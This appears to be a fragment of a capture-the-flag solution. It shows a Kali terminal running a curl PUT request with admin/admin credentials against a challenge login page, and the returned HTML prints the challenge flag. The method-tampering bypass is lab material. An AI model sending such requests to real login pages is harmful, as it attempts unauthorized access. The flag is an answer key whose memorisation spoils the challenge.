 ┌──(kali㉿kali)-[~]
└─$ curl -X PUT -d "username=admin" -d "password=admin" http://147.182.172.217:42003/index.php
<html>
<head>
    <title> cOrL </title>
    <link href="https://maxcdn.bootstrapcdn.com/bootstrap/3.2.0/css/bootstrap.min.css" rel="stylesheet">
    <link href="https://getbootstrap.com/docs/3.3/examples/jumbotron-narrow/jumbotron-narrow.css" rel="stylesheet">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
</head>
<div class="container">
<div class="jumbotron">
    <div class="login-form">
        <form role="form" action="index.php" method="post">
            <div class="form-group">
                <input type="text" name="username" id="password" class="form-control input-lg" placeholder="Username">
                <input type="password" name="password" id="password" class="form-control input-lg" placeholder="Password">
                <input type="submit" class="btn btn-lg btn-success btn-block" value="Login">
                <h4 class="text-center" style="color:green">Ah so you must indeed be admin if you put through those protections! The flag is flag{HTTP_r3qu35t_m3th0d5_ftw}</h4>            </div>
        </form>
    </div>
</div>
</div>
</html>